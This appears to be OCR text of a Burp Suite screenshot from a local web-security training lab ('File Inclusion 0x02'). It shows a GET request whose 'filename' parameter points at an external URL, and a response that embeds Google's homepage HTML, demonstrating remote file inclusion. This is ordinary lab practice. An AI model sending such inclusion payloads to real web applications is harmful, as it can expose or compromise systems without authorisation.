 Request
Pretty Raw Hex \n
1 GET /labs/fi0x02.php?filename=http://google.com HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-GB
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/labs/fi0x02.php
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
Labs / File Inclusion 0x02
Select a recipe:
-- Select a recipe -- Show
<!doctype html><html itemscope="" itemtype="http://schema.org/WebPage"
lang="en-GB"><head><meta content="text/html; charset=UTF-8" http-
equiv="Content-Type"><meta content="/logos/doodles/2024/paris-games-
artistic-gymnastics-6753651837110525-law.gif" itemprop="image"><meta
content="Paris Games &#8211; Artistic Gymnastics" property="twitter:title">
<meta content="Paris Games Artistic Gymnastics #GoogleDoodle"
property="twitter:description"><meta content="Paris Games Artistic Gymnastics
#GoogleDoodle" property="og:description"><meta
content="summary_large_image" property="twitter:card"><meta